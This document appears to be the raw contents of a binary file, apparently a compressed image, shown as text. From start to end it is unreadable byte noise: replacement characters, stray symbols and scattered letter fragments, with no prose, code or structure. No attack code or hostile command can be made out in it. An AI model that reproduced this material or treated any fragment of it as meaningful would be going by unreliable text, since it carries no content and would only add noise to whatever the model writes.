� [R;$�Ă_[A:L$)��N���M��e؆�$�%���,Ъ�qr��<�^��*4� ���*��P�\�mYb�e%�^��_B8����@J�f����7�9N���K<�4�E>.;%�ڮ�ˮ�H�8�s���C>���a_�?�d����P�P�[���gQV��2���,����t.��� ��K��+��,��mY	��d}J2��Q��5K2�I���d7�� pc�mS<x]�B ��<�P���C᮵W�����N�P��sdS�u66�� �z���H2O�`"�ld�ud���( �86��?���_yx���_���H  	�ʕ 	� ��`�^���9�ҥ�4�zf(V��|f/x� � Zl��������c���<�`?V�0������WC�VpB���蛂`�85�0 ^V���ŋ>����d@Ă�}j;lx�>��'>JWF�?X���嘕�  �( A ���# ��S�0i�����#�Eߗ�i9� 	N]�i��d6@��i�
�C��$�/�������Ӡ�!D0�۾_C��K0�n�H�jN�g��!DC�����k;$!v(hB(�#@he��5�i8�H�R!@� 4�k4��:Ql��A��/��!�� 腵�Ϙv�X���0  `ʧt]	́"x���`^�׶$��;.�a�82�~�A@�
��v�bs>���`��@o��	�8k���� ��S8J�\�2�����ޡ5X�����-�����#hG\$�50��~��fo��?�^ʙ���-�`��i^ŅkKPBz%1&���|�WI
r�H����S����.���Ii̿� /_I��5xggh$vВ��8�#�U%J��.� �X!� ���l�v��Vs4�����D�R?x��`��l@�S���<���ݶ44.X��
 ��a���klskti<�7k�3W0׾�i!0�E@!��Ԉ���D�O&����On%��S؁�L�Nx��Nw��-rt�b5P���_�KWow��@�����@�����m��Sj4�A-ǒ�)>7)���>�ƺ��W0��;�d�_h��B�ô8��xC�F"P��i��H3���v��
�p�'ڹp̏j���tG��z���X�Uq9yw���{��%�����!@�c)WBp)�(�=
 ���C�������ud{��s�#���a1c�7�F� �$Dș,�{�� ��n�Ny_lk��N� �ܞ��P�V㝜7�Lrpo��Ng�'H�e�� W��.��]%lD_:��������T���:�;���3s>��>�M�E�C���7L�� �2$�5�#��z��B�nW��;�����תP��v\5P���B�M�D��t/(r����|��~��\�J쩇��4QɃ/}gLgc��[����=ľ�V�lt!bCu6*袀���6"F$B$ݹtQ*�����sF $�?F9Ĉ?Jt��aĐIJp)��sG�����É�J��X��B� ^�	�#M�Z{H�!Q�D�2�0��$��(y9"�$r��#E����o�]Ƃeʉ)S��$��E�Ä'�ۗ�������ć|^��1J�J�ԥ�����眸pA�	�N+_�93ɏ#JҒ��(PHG��Y���BOi����i�f5��رd�zP;��; �V��n 'QB�㋹�4׀.J���b�-6�c�aAX
���^�Y$�DDh�E�\���쵡��;��4��5�`D�TB���6�Ka�%�nJx�z;�h�<$u�Id'�G!\�C�m�EU�E�j�G�a��VL0A�W]#9�Z�RȎ_	4Xa�A��.sFv ),�_~��=z�NB>t�A��QH����9�9A���(`)Ҩ� Hl��2����9��eOa(��� �:��RM5%���PE�a�gy0�Ś��d�,e8������N�f�騃��H�_��K�;r��N�S��@Qx;���]#�s�GR�����Ԩ#�00P{�^)�;� �$�L,�JFN�����J ��A��E�J�RIu��)�q�
WЇŞ��;)�Ga�Be��A Af���ν�T�ζ��P`�ˀ;�L�b�p} ���_�D�ţQ�0_HQ�s�G!����vX��P����@����ӕ��C5���K����5�%;h��k��D�&��KIuJU�A� �lέ�t�e�!#�^:�D�bM�uLψ#n[�]�;�!X�[�ax^�(/�9Z�|�Fb<v�}���ZH���w*�ڂ��9�7!����L1���3�1R���p��*`N��s�C�Сle~(�vp��A�
Job�3聃m�]1��c��S����g-�1mj'
��!.� H\�	�g*�6�,uqڲ7/��+_������Mm�� ��B��"g�B�N��%	*�"�@�?�Mnc`st��6�%+�RpU�N�%0�bL�8���@���8khQl�{�S�3�<8�wg�j�H�P�HE
|0�ĴA*$�ۚ�0�mm뛧P"��-�B~:�2�
�������� c�"z<qF��JV: D�����G(�Z��-.�� B?�'(�s�В �
	�3ӏ�ȢУ>��H�f��y�˒	i[��悽yr�ՃA��6�Fqr>�4�x�(��a %8���=}�$��� ���
l1b(A	>%��ٌrP����L�h�q\6Oq�O�h��XO�r;��AG�\[��;& RXC|���W�3�2[�@��h��K���C��T�5h ) �'
z����8y/��Q��C<�S����B:�6���	�+!Lr҈�ϨC��K�	��8�:5��:q�`42iMx�X^���#��:��X(u0��2��	��|����J�l��@p��$.��:�6���o�[Z�D���
E�t���(ԇ{�C.�Px�nQ�����ͯ	���O��8�Z� `e�DSh>G�^ ]v�����=0/��(F	L���!6�Ruv%�N8��L��q��tP���ua��� �D���=�ե���x�u��}��H0��͠g%C��x\�p�q/���ޢ�R����|9�9e�U������	w?��I�*���� �I<˸��S�s��T���	G���W�#V�8E���c)��-m
�HB�ǶԢn�d,0���oӛ�>����6ͻ�/\
�6�e��jSg$�����<����H
��ʂP/�
Gp\�<梑���s{�lXJ��|��ْ̲	4-��v<�? 4Z�Q3����z*��N����q��xXzo~�(�����CD�,���7���0>\��{��l�T:��8��P'�T�N��P�-�v~&�a��j�/�h��e����g���B/t�	��q$#�Uz��,��`��B�s�ͽ&�*"�&��m$�E��ͪK�雠�ʈٮ�K������-]2\t��8a|�"���F�G#sU��-�!;����@���Hybi�;D�ل�F_(	��&@�*Ij�Nhd�a��y!&1��`Ë$�{�`4�7��i��������;�A���V�[}!�nBJS���s��%��H�w�w��<�#d'��{	�PfB\�Gg����}"�ќ�K@�C�L�A�u'�kX1Z>-� ���[� N.�}0lϷ� �~s��U�Mh���\�ϥ]���߈^����d� �AmD��ELJ%Ac������}�h��=���ڮ�TJl��	��uB&֋��ׅ��^m�ƤPʧ]�E�f���E��.��yV;���T������U��{��)�����\�M�ՆʕU���֘!�صȴt�V�RJ���� ��}MV�t��]0���2���n\Y�Q`6""Q`��RZ@FXȡ@�: 5�K��XX;�^�!��!�\  |\`a=L�͏���O��6�����ybQ�m`�{,\�J�D	\�E�6Gu��	2I�b/������+��.b�WbA�{9`]0T���D�9 � �R��# ��	^�1A��/������{@`�X,��O�T�@K�����{�ީ�WS�c�M|���J	�}�!�	�|��x���3b�T�8J�,�ߘ���������ދ!��G|�D�O9r����)$��LЖ�y{p�K"R#BX?rP}�7mQJqQ7-�i6Π ��4��[�D� �{	:�cJ$�p�����pd�\���u�]If�8_頤U�h�Y;��a$7"�6&]�9׎��ӈZ���b���)�p��Rq`L�SY�c���OU \��DV�C���q�?za�E_���XrQ�)�)��p�O��O|�F�!�]�d���9I���V<�/XJ��a��b�faޞ�5��}�҈ZH���T'�oLM����I�]0-�K�稨G�&Տ`��J�%~���g�WF�����'�~�ĝ^2	_6�V��X��9�t�(��M�P��^m�Aʉ¦a�]��I��k��� Mx�O�D0�J� 'r��JP� G[�J1��j�p0o�ȗ$A�
&=��U��:&�،1:(�����q��e��@�@ V�d/p�I�aҠ*\']f_#���N���>ۦ��#�@<<B<���!��m���%�{�z]n(ΐ"��
�`L�&� =����p�I���ot2� �p���q"�r6�<�� �)d�sZ��X�^6榝fb��L!�Y�!A�m�@��#�Յ.��nlQ{�\�[:|<|º�˻6���OI,��J��O��Kp&�XXk�,f��Hu���+� ����x�\v$q��PCq~�H�Iz	� 	+������j�U�ٙ-�z&��F#�����\��M��	�(T*�߈��|��kg�����������$��:Z(Y<|���<p��īK�#ƔǗ'qv�Vl�i��@_� 	k��l�@|A���u�~��ʆf�i�t*��ze#�c�bWܜ��C5���|��F�j4���������)�M�����U�����:n�|h�§�a��0u�H#u�#�����j�m� \@���m�+Ȳ��m8瀥T5��z"WV��A�[�9�i5x�ͽ���M���$��)����[q��i�ڜ����ԤClTQ�|D+U� li�l� �B��@��1�e�Bl�@���
��ǆl�*���-F���?���"^�!�z
�>��莶*�h� ���n��޾��ʡtA��X�9�����қt!���u�lDT�=�0��D�#�=���%��-Ē�]�e|@���o+�ƭ�.��������Y0��V)��d.밥옵0,<XAj������	m��h$�[E��h�U�-~/x�W�a׼܃� A������;"�#<BQh�L�阎�� ��WpǾ@'/�m /@��J�ԗf�%Vb_n��-���#6W�z]�v
����![h�Ǡ2[9����0x��#�!�T�EU���MK B���Hm�(@�"�
!Ԯ�rq�$|@�2/�AȾ�0����f��%Kj �6�d�͞�I�i�I�4�I�وv�u�+�6v�)�f�������#����a-*`߈�b�h� �S	��#=8�(���ȃ��t�:��qC� �F��X����>AE��U��Uz�5��I�c��H�I@�q
2�q��&K�$�v���t-r-�!���B>�J��=0�N>�7�f6���Uc�5��C/D�-�����l�̭�U� ǝ�[�@��MD%�2%,"X������5~<�즶����v�8z�� :�s	����\0��T���,�(������-G� hV; C+{ui���w|éVԝ%P�� �DmMmo�o�4�`x�#�٣�DJ#�љ�]Lڤ��c�6��O��t�M�N!N����� !<�T�#��n-k�s6��zo�΀�z�W��|+�A<A@#�E��4�wn��4�0
c���I�!�ѧ���e2�KX�����t"�=�6v�7>�.]��%��2����uʃ��nAb-Q�= u�@���H�y�8C���GtW��y�+���}G�J,�]:M#���lI]�{vm�o�pez(��p�2��%7$����F�a�a�59���5Ĭdm��R�C�P=�!lA-z@�{�z�,�g�0�A��o��9Z��J~�M�hM�;5��UƄK��ϓQ�*1���'w�g��%��u%��5���m�{b^Y#?�OcJ�	/�R3����=�H0��Bl$tH���w����#��+�+��m�Bz�.�˽�s�52+�Z��u`G��Ď�O�d�oj�ݦ��Vc�����F �]�
C��w_;7�u_>��u�&��d/��oNS/GS�&td�rvp�zW��&:i���Gth����o�z;�;	r^G4��/E�#�d/X�J�����P�ꨎ�c1�ȼ�;�[�Ч{hx��,�@�ʿ�'߱'��"�� Ѓ��ď45=<=@=���I�=���G0l�tuۻ����b��������i�k�K��A���H�r�a/�LpL��X�L�ʹ�$���[�{0�d4��{V9�w�nr�f��҈�D4
 P�+�'<��qp 4����� $
 PQR�yb�p@��K��0���"+W�ti�$�%@^�$q�͚!���q�ÅA�����Q?!��9�i�#��R=p`��C�(�jf��d(��#;@q��Ȉ��F��1�폺uA��D�zv�QrX	۾v��P�ɀG��xD/!)�y�GRgz#"!T�b�	ZrdI�)Y�v��I0Q���[g͞
hH��C� �n�¹� A.q��J�=�l�ZE�A�z�Z6���ׯw�vm���v(!s�,~2f�s�ꡫ����
��(�#t�3�"��� I*� ���(�%H����H�-��r���v�i��jZ� O<1��	 ! �>���֐$(A.p �'�خ�4�HC�>z����o���+��v�B�*��*+��T��<x��I��`�:��`����	�DBABDy�� x��	hЁ�F��!��9g�
:I��<�b��V�ͤ�L�EPc��~�'Ar�$StԀV }� 4
XCH�s��Hx�J)���>�b+-�e�M��;�Z���c�>�� ;����2(��~ dQ�!�1�@PQ��E���E=����� =̃jI���X�a��`�%O��&X��H`���Pt�XZC� 	�\cH![c�:'_�rJ*�0��+��
<-���ڞ�C��m��m'!Zܤŝd�$hB� �����B $4�]�峉����F�D�-�, #NAb	Uj�đn�%@$6i��I�x�<`}��P:�q�IN�C�Xa]���4���J(���J���Z8���h:�����W�Dw�؀�&PWjQ�pd�ٓآ�ȗ�&�[��@C&R�D�^���SU*����^{R�6������$Ѡ��	��P 0~#�?��x܁�n�?��xQ�\ ���8�X?��І�-��CS�$��:q�){�E/щ-B��F�G�`[��w<���� �e�\D�� ��{u��D2�4t�D�^��#���pW ��H�)^�}���~,&	"Lj��n�NzN���$�%Y<�2 �pQ�u��c!<���',WQ�q�����*P�5�vH�0�#	A�рl� Fb�Z/�C$bOz�=�)�6M�14�*Vq�W�bg���4�ec�s�,7����.��y�:ϱ��h�P��ʀ��L �?�� Σ.F�P�6�.H2�	�`��F ��	�( 1b@��-�T*Z��H��~�&*��R�" � Q���JYʲp�����%Gρ�P���"pX����H�?���ӬchB
dX��ȄdZS�����)2��V�nH
K��wU0����IMF(#t�	���P�R{��p�i�%�2o�",�J��c�V\�< �>���$#��4p+| e��F;�Q�cIW�I�O��H���* �E�d'[Y\����-p;t����� �g��@�Q���M�����T5�BeOv�[��҈#�Xq�iHЀ'8vV��u��"�J��U���@���c@�
�
}	6ڜ���q�1� ��
#�!���d�Y���v��~�_�r������;�Ң�wW!XCQHb���ܸ�O�^��@8"@�:���C�)َ�`�B����ج�����(W*##yɫѿ����L� ��� @�/���M��+P�W��&3Y��r�\e$�aY~���[d/s��Ϡ$��-h"$Ʉ�J���b8�2Ag;��
��3)�g�[	0�\���T��[�1�^�V��$�W���c̃{1�� ���u2��LeS�zU>5�S�j*O��W�2�����j[p �ؼ���ڄt�X�YsٚU6�gA�ȅ�]2As����GK{�ѵ�렅$=�>���_��#x:��e0jR/y�ַ���oW�� o��m����
/�'n��k"�
�`A�}l��lf���������E%��+�c�n_��
����˝��$�s?������#�zխn@���U�z�6�ч>t�F��>�aO{�G���Z�Q�0��e�^���"� r	������tۧ����5�3�կ���=Ȼ�D�����t��Ioz��u�7��7��>>R����r���tT>�_�
��Y��{(�+�>�n��%YEg_]kC� |�C=jVG}��^zҗ>t�����r�il�խ.~�M-yS��Th��7d�;������d,�>ȑ�  R���[q�o�գ�-W���7A���y����/������������
�� ��!��^��D�ԌA���:O삎���$��o.Ԃ�Va�g��g����L������į��ȏK� �OՄ��n�#�	�����P�O�������/��N���H�l� ����^�Ka��pV!��-q0ވl�L����Ԩ0������� �	�aZM������`0A)0'	U��$��2�ߚln��p�R1����o%�7�Kp�N���H �  ˨��	�/�V������+��#Q��ON�����0ӏ�x0 �OCp����pq�	[������-3��p˱����gQ���d�	�����q�q��!�� (Rm|�r!��ϱ!�q }0�$���@�C�A0w�9!U�ױ	1`�1��&�9R5��/%r(ӱ(C�(!o��(� �Q(�2)�r)!��1y�:k"R+��(C)�����!߆��R)��-�2)�2.�2-ё(�/�.ǲ*�2�n�	�1�0 ���.�r��A/��13��AX�.�1��1S�233s�6BS4o!9�)5S1#3�@S4C�4��4!S,/3��+��0�6��.� ��:o6���5es-a3�:S3i29 0�0s3��:Sp�4�7k2;5�P;�����9�3ߚ:�1�2�6/�,#2���"�L@>59��=Ų94-��Y T�@��?�0QB'�B# .s"�B7tC -��wS!EtD%PD�@�sB@0CQs>W4F�6�a��>!P8`�Ft4�C�tU�1��H�T"1tG�tI1 F�a�4+�@QSK��1�a:��K��1[@��>��A��AY J��C�a:��M�I��J�B1�K��1�a;��O�L	UL�P�Qs:�Q�r8 �X���J��0�G7R�5C5TQD�T/tS�TMUTI�UC 6�1�TO'TJ1�S!>�`UN�We�Oe�Q�tSe�Q}urt	M ��G��X��Z��Z�[�u��[�u��W��\��	�5[��ZõQi�V�SZ�UN� Y�U\�4X�U^�5^�`�J�,;`�`��v��]�W�aa7�a��X��n��:�H�A<�c�cK��Z@Na'v�A\��e��ZUVeaVb%6_'vgv���ʡfS6X_+�b��hi�Ouv:]R55TM`]��GM T�G�f�4�US'vb�!��`[g�6g%�g�6gõZ�m�Vg��m���]��o��b�3j��l1��:Mq�q�l{5p7r�GA�A��nqvtr=�s�vA�~A\G�e�un'Wk_54]�u1�o߶u]v_Uv%�m��0�]��TWbQ�mQwtX +M��4pös[��vn�o;wa�6t��m��zk�v�g�7|'�]�k[`|�k�7`�Wz�J�`xW�{y�e]�z�p��7�V��6txz�vz����wxO�wC8(�B#��锂�r8��G`Y����C�t8�Y��]��8m���1�B?؆'����#�q8OY ��������A�x�;��s6��!��8����X��8��8�%������	�xz�؉���xY`��8m�8�g8�[��8���Q��;W�X��X��؏'X�����!p�،������������/9�g����>9�X�Cy��8�O�O��Ay����_�cY�g���X�k�sY�����]��EY�W��?���Y�����X��٘���Q9��������#�; ����9��9�#y��9����k��I9��Y����������ٙ�9��Y��a��WY���]����ٕ��Z����	��ɹ�#:��9��������}1XA#z�)��!���؂-x���/����#ڢ%:��ٝ):�/��1 �G٦�W��]�U�0�a�aڢ�9�����Z��a����ک�z��Z��Z����3�;�a1���:������&�ک���9z��z��ڪך��Z�պ�Oy�ߺ���������wz'�ک��l�:����{��Z��ؚ��YOO���Z��ڳ;[���8��%��K��S[�O{�Q۴W��V�g[�	[�Q;���M[�{{�۵U��]�� �ߺ��:�󺩗[�S��kۆ+;8��I;�������[�L ���ُ<�[��{�g��Y۵�;��{�q;࠲�{���[򛴭���;�Y ��;���8!�k�<�m�oU���/����ܴ�����{�����+���O��������]��9�l<�a��	�����떲G��;ȏ�Ǉ���[7MTD��Ed<�I{�-��a|ĵ�˛��A��_��gܾ��Z �_���������:�ߜ?�����\N4�;�E��\̷<�M|����z������9�^�	_*��%��ݜ�\O�݆M�¯������<�_��� ��`����[����ra
��	�K]�|�봾q�P�	]��;����.}�� �#]ڼ�� �c}ځ��9aL ��ׁݾ��K4�w3��]۳��ٽ��ݿݾ���U=��]�����߳��ۜ֯]�����~���$��}፽	�����a���;�C>�9�&+>�[@�Y��� �ټ�=��>�a��[�گ�0���c���A�3������q�����s�~q�=�����ׅ��Ӽ	[������������~�yp��A����=܇�Ǉ�]��~�E���#����9A뙐��>�����~�c]��Y`�y��	��ۼ�!��9��^�y��3~���)��>��}�'����~��~�������~�^�u��ۼ�I�B��׽��>�s��^��^��������u������]�u�����_�Y@^_������������Q����1��[ �_���_��?�����-@͓3�S
2|�b��y:�X��C�7&T��ȑ$KbhA�aJ�)R�֒e˗3fWڬ�s&L�4s��s&КC���r'ҥKY~���T�`�0��5�֭\�z�zU��dKVE��hN�Kٮ7n\�LA)S6�T���80W��S
�"zG !�  � ,    � �  � �	H��!>����:r��3w��?tW̑���ߺu����G�$;�AN�@K���)P"�E��C�(z
J�(�H� MJ�`���"ix3�(Qh"�h�(��+!�-|c�dH�-=��y��@�*C��(�@��V�S�%�|u����_РV+V,A�ҁM��#0��H�\-��D���4�G���+�HG$r�����6�P*x��efU����!��p�q�#V�r���	(%h9iO4+�QaÌ
�,�$���ķ,�[��I�}��Y�n���|�(�� &7
>4�tZ��S�,�c��T�?O8T��3:I��D���BqD�z �WA�E]����^5�}!�S?�D�G���Y	IS4AM�yR4(t�Pj��X�ENd�]I����{�(Pa��%�G��0�wfa���#b	)O�Y�gA1H2!A�Z�S���9[J�P���֖�	��G'�Gޗ�	�Vt٢ۚ=!�`�ч���ʉ��'�@��ik�h����QJ�D�h]���k!1�h���c9[>�y��B:����|���n8���q�	8�@%���jH�DW+���J�k1��kO��K@(4�G���qeY�M���f�"��U�H	\�
��۟���H���X�l��n��������ASy� �Zg݄M�3Cy8ۇde8
����G^юYYZ䖴d�u�Y���
1^<�@��>ȓȤ����o�-��*C`J�F�"P��
d�Sw�G�+���Nh��:�Ck�@��p��^�K#u�-/�Ȕ�g��8��ح§�*��#O���?i�fJ6p�o͔I"	��ŤEud�#��]r��Y1A�K�<t�@��W]X��[�¹�#��T�͵&�9{��@��h}�{�$I���N!Aw�-
����]�|H�:ִ6�!Ҍd#}Z�z�P�,�FMj�O�s�8��s>ў��"���fO�J]�T����� �X��
0�|�_�� �@�����5h��z��(�$b.R�|��r���Hs��`�v�9���{��a��6��������V�&�A��@�g�,�����>���g
c�ӺS&92�#s���6	G'0Q�`䤽È�t���L�:�aq�l+4�E��n~3��>����\�����S�pG*SixI�h9���r��܄c[�QL�ŕL�Rr9����mǄ@(<��f
���|Πn��<LH���@��q%Ԁ�)�H�� �� %X��C,m$���c*�X.cmJU��#��d{es����x��|�S_2=!N�8�)���ffA�N�q�3���	��L�� @�'� iHi������2Ԓ٠��%�0Ǘ�un0�Z�O W� �gZiAz����tXxQ�� ��f'���`��>0>OD�/XB� ���� �?� <��!(!�7�C��\]F%�-&<���Td@��5Z���D
�,�s�8���J�-�U�>�~R_�� q�7 �lȁf;��X@ n-v+��|�sVG�R�=Bp&7q��#�Y+='j^>r�-��	p�g
f
��ЀT��q�w 1X��1Z��*�ʪ	��%Ȗ�5H�с� ��������ҵ���A߰U��?4��<F� ����!�E�Fr|&��?��0s�)'$����}�vh�b�Um~��`�lk���W���� x�Q%��[|���#���{�ӡ��Ԯ�ND��\�@&�Ij�I'��͸?@���qQv%	��`�D�h�c�ප�-s[����(r �z4�aĘ_|��Iw�8���| �� ��i"[B��o�&��F|fD��aU�lY�!��WX���� �́[����O�B��h��#B�
DpSǈ���`.(T�ٔ �2Y�beP�5���S�Yb;��Q�u��/ZeZ���Z\��<��@~,�����CzЃ'� U�C �ہg(��ָ�OL+l�u�皌�%ik�Sh2ݦ2U3S�y7%#QN�R���$FR ��[(�J� h@t�䶾�����6�� �B�Q?�!��(�'|�Ӷޥ�V��NC�HGfc2�e�;߇�Z�ﶛ��D
�o��^qrAz�^������At>ڶ G�[��'�}��?����?}��%A�B�*�)��1�J�bS��I�'RV�R>��/լ&�cʙb�R����o'�,`30�P|�+����M x~�>���u �C������~�սp�4 b	�
�p�
�N�*�|��-~-%�}��P�ک�${�YHQN�lVZ�xb|3�/pR�G@ :@��HWq���h�}	g �h}`u4 �P~xPi`'�d!�1T�(� O��T�eP%4f+7B��$�jz��s�/b�B�BK���a��4@�}<d��_(�'u�h	W;p���Kp�'a.��._�,c:8�H��>Ĳ] �6�DI�D^���&o9��Iu�w��IR�@`�$�R$ YX��x40p!��Pqq%WfHٗ�te 0	�_���7��_�=��=�EA"LB+�H)�T#U/�b��E�G R�B�(��wk�0xS�|�8.Չ!ȅq[��hVy��eHWs����0	}p��7�]�y0>��m��$�%ZB���j�X��Uv'�$U]T���3.�+fdF�63 E`�W� "� ���M�_g�����iXGW.��` ��_�4� � � ��N�r-�Udɣ�(�#�G��DbQ%^��{O�T��21�$�V �$@����h�����$h &ȎPp�q U�[��k�0����p"�6� /��H�x��t{�p	��]��{K��B�usa�|�� j9���`�Mb%Ѝ���7�tt9&���_H���	A�0!: Ay\pB��9L`�%}B0WD����x{� �)o�����w�S���^�R7�BR� �Y�iٚ�FZ`c�7[�` } ���0��X��}P:p<���@�S�Ay�n ����p,�fn�cB� ��op	p	�������P(o��YSu7]�Z���	��)�$�M6V@V��1��p ��`��؁_0~��� �y��S� ��_*���(�QjI�pJ�����j����L�@	���b�@U���Ua�x�^�����(���9�6�7��9}dh Lʛ�p ۗ�c��0G@4�R�n�Y����h�: 
:�R�e�:(
bjSP�8�p�j�*sw�w�d�3Z �zNh�s���w1@7�V���V��w���Dzt���(Jzy�h��9;�A �: N@�R��*��:p�h�ez�(w_a�%�L��$�)މw�PsI �ʰ�vZ\�Z#��B�|�������J�J���*pFʗ�0�7���p��P�0;І%[� ����c��B4 
D�B�N�s�%Z�2��/�p*p�Q���b��s7�Z3#�u�+�8E�|%����"���+�����g�H�J��%�hr�'��m�%���P����k\(
�p<���⑫�?�������S�N�+�Y�	��sz6_7@����E �x�Ժ���+�J�z�7p�x[�g��=�j@�x{����C�����6�[�	���	�Y��	n ��и�P�3e��{			E	 �;���� ��+o	��b�y�j�R��@кBњ!�B���jxԗt���z�@�sUy@;@uty ~���@���%�� ��R�bJ�����%�V��w�|�따��Hѧ,�MqNk0!ԐI��ïy$ ��[�эXXc�� +����K�-˗G�%P_P�J p=�=p� ����[�������@k \r	*�zS.|�����N6�b�j���ä+���Ղ�ۂWX9I�Q{���� ��"[!���t�p�j��P�j���� �;�Wb|��	λ�λ;��j��:���*��o�������ȝ��U�k��g�>6*F23��ۂ��T���H��\e�R��@���ժH"cԷ��
�0Uw�=�G��l �`�P �Ƴ\���۷,�L�
� �н� �,�z�� t,�@����D	V{�Ռ/�pBW��L���3���RG�L�<�D6���+��cy_�,u~ u^���+�` U0 �@�%���ũ%0���0	� �t|�h�<� 
�k� B��*���ǐ`�p��ZȀ���[ �i%Ӓ��F����@6��ݨ+��Ӻ�� M�[}�_��G��;�Љp ��S����X�G�
U �[pՍ�� 
��4p�R D� �`
`]P��m�̼�z��k�Z���� ���!@՝�O�a�=*��M꬞İ�.���Zc>�Ά�c�Mp��=p
jp
^P| ;ٲUPʄ�M0 �]G �JІ�p�[�
����г���pN�0p�p�P	<��
�l}�
���8�y��7P�!��O i �T���:7sC�vkޭM$ٖ�<����j�7M������k�V7�;��m�H0  ���G��Gp�����
��j��P[  ?�n��NP	���D`���� ܥ�{�[��]R!���r��F�i��1���V�(ɑ�؍V��V5�HGpf��k�PJ�yGP��_. L�I��Ip������bN٠�pN���	  (�:��Q����������ٻ֢���!�p�������L�F��b�sZ1��x΋��9��k9Z*��G��m̷^0+۟�0�H�	^�L�%�I�7����0	PL�@j@��M��ѻ�.0 .��00����@D�)p�Ԟ��� �w�ݷ[�=����ݨ���Zf���K��[�礬���"y�$p��&t1p�#%� �3�1ԀY\�?�+����4�	[H��`��
_��` �P��� [�0��}V������.�� Qp�*�8��n�`o=�����{�}��Ǆ0�� �ƭֽ-� 
�#.-<Ъk`�;�ǅ��ƪ��<�-�I��p
�0��L��~�	H���	�`�Y��}[M���0PL� 
OL�  U��:0 ���#p
#�ﰮ	� ���	�`��8P�X��_�~��]
�H�SP��.
J�w��C'\�8q"'�ۘ.�:iD�T�e��.B��T��)��ͤY��M�9-Ըi!��*;�8��#G%�"�C!Q�41!�oˆ-[�$1Z�Ϡ�
j��_&H!a�dC��H�sQ�ŀ-~J(� ��?Q�8�S:"6+vc��c�
l(���dD蝃`�g��A�m��ӢǸ���ɹɏ!�TGO]���6d���'Ϟ�ءfĈJ;��D�BR5E%��j��6EVV��P�i%�톭��
� �Fx�>E�7 IBM���b%�*�#i���������2�)*��-	%��¾$�%B:LK?�`��0�2�h0'��f�Z��l�;�i����!)��`�)M��G���P�$Z�
�`��A%�V���2FH�����-\���l`�L�ҁ�hh�>\XCN�ԡM��b�>�>$.�pP	��=
��� ��6x����P�D�O"\�t&�j��'���#@@΋��GV���լ�*!	GFPÃȢE%LU�+���%d� �`ǆ.Rp,��!������Hv'֠��N��+-�����
��uw�C+P�ѭu�|���/���cqSM?��ә,�@8PbSG0*;�����
f@��7I[�@�H!=n@(Y�0����caPP�a ���Yg��`�g7�Q�* n���	M�hk=�8�K
	��;X�WP��w�uT^C1��}��ƃ9�qa<d��I>._���%+����/�Uc���*�0L����	"b��v��r�/?�r���' �@��(�=?���-���.;�c��ݱ3V�ժ �pBF�M���+�&��`�i'�vҀ>~X���	��V ײ�V�s�TVy&S�bG���&\Ёvґ����a����~����jӡ� hK�� f��`9{�X������BU��p�J�&P�R��$��a�aze(C�W<���m?�����I,	#�[�7���8Y���0čo�`�hB3�:U��x+p���l��
��9,��]@IB�p�"9�B�Q:�.�u	j\�PQ�T�/UP;���Z�z;�! �n�PS��@���y�����h�%Z��7<N�"��(�#�`����e}�X���V������N�����r��Y-o��EL���)���PE �J��6!w�g+��Iz��.�e�{#�# 1=���f ����n�1������G�B�0�������rD� ���BK��5i��l����<)�8���8;�����h��V�(F�g5KAF3��x�B�Cz|D�l'B��Z��<{a_�$5��M%�A�:'F5*��� ��u2oT�|�6�O��VG��x���/���E����f$"�y�9*q"�D
��(���ַ.��sM+&s4� C��/�9!4b,;�sT�����%�?@NM���m��� ���^]8�>��=8@z0�>��E�ԋ�f�u`s�S���#@�%��b�1?�@:eDo�P�c`Y� �k�s��}�`�4@��j)���P���1
��G���W.�a�RUX7b�p��a?{��j�J�6�Y �A�@��^pߑ�֜嬑:�Z��a|T�1��"��c���[F�Cw� V��&KdB�G�ˎK�����CE��G��M;F4�^x`t�g��j[�mEKe8Y+�kg���$NN�'�@�!x�z �`9�@�/Oۢ"�`�C�:��x@�C�&q����El�+߅ၱ0��,���G������7bu��<`G%��D!q�H��b�`Z�6��p�>��M��q��#[ӚY�#f4��vr�op�[;` 	��-�@�@�/�����d�$�����#�� ��I�%<��C� �G8��X�n���~�1�s��t�Xӷ�1�*1���J0@!��B�z�ȭ���6��B�^�ր"ȵ,~�]���XN�����'��$i����,�����������/����A�x.D"f��=�!	���8� n���܉n�Ys�@��zwZA�P��D�vt� >@ ?��<�o���hKݫe9k�*�!���y��E@ ���$�pq�[<�?��N�kV�0!���Bv����g{@�D�3��Lt�������3��@Dl���ǻ��n��# ���!��x҉&�B9� Ȭ� �6p�����u�N�/�}k�  �EdB� �ߠw�!�� ����ÿ���~���pm�h;��h�O�E��pX�3�����-��lӶIг0����(.������:��4��:�ҽwの��x >Y�j��(�k�
�P05;�H�sh�.�4��K�C0�Cx ?!|O��[�@B^#��ȯ�aZGp*ޘK�B�	{EFp!�?5�B�3ضԶ[����`��@K�+��0���r�͸�x��K�I[�D��JX�1�b��(Vp"��5��PB(�^�#8�^���O��K��+@s�s�� ?!��P  :���@�^S���?�?���щ�ś 2K�,��DdL���1�<3�/��3`�l;�I�	\�m��c�" dA.G�v����t��k�:G����F�璂I���dyGK���,� 7�R��6�^8�*��5��78T�y0�u8��P�� !�P���@B� �x�с���ʉ/��B�0�@H�D��0����s96é?"�i�kL@�س+X8�c�0�XD�!������ly�d��sH4y�4{t�G#4)H�@	��"���Jp�K�S؁�z�X�|sx���+�;O��S��P?I�5��E���',
�|�&2�Ѣ�4�<`���@��;F-�( �,@3Q�h��ݢƖk���)3X�2 "$�=��Z	��о��	��k�@�����K�x�s 4��[�����a �x(�d�X��Y� @�Ex�HŊDϙ���O��K!��pL�`������ �+�#��Û�'胙X�c�/H�D�M2��pD"C�38�=��3� �t�ֈ�J(��b V���Y���	u�J��A��G��:�p�f��e��!͢�R�5!�랑Z�*� HX�Cp��ˊ����� Op�K�����@Iڗ���2�k�����'���'��@ �,T!-D��2� �_��@�s�4�I��3:\ذ2(�O��h	��)�͉�FD��Jl�G�JN�����a+(b��!ݙ���.x('����#@��jR4�>������$L,��W�� �'x��x���-9���R��o���'XH)�/��H�/�����2����E��I4s����L�����y��()���"V���w��$�F�Q��("�+�bQT}%�������	 $����*����[���Ash�+�"����;05֙ /9B���3����<����� ��e:�r��r�ɜLW���m;ßӃ���)x����ɟXb������Z�u.4P�Ct��X"@�J�(����W,�>/b�5�X8�D���'����!Ȼ�  	8\	�!� 4 �+�2�[����Uk������� ���<ݙ��=`4-ȃP�̀�Q=�Z(��(p貁�:�Z�T.���i8��م)�%����]�p�%"X�i�+7�{]%{�]�hĎ��s��`�T�D?��'�Y��4������>H�A